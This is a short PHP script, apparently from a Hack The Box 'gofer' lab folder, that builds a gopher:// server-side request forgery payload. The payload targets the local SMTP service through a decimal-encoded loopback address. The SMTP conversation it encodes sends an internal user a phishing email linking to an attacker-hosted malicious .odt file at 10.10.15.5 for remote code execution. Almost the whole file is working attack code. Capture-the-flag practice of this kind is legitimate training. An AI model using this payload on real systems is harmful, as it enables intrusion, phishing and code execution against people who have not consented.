 gen_gopher_payload.php
home > marss > Documents > HTB > gofer > scripts > gen_gopher_payload.php
1 <?php
2
3 $commands = array(
4 'HELO gofer.htb',
5 'MAIL FROM: <jdavis@gofer.htb>',
6 'RCPT TO: <jhudson@gofer.htb>',
7 'DATA',
8 'Subject: SSRF poc',
9 '<a href=http://10.10.15.5/rce_file.odt>IT form</a>',
10 '.',
11 'QUIT'
12 );
13 $payload = implode('%0A', $commands);
14
15 echo 'gopher://2130706433:25/_' . $payload;
16 ?>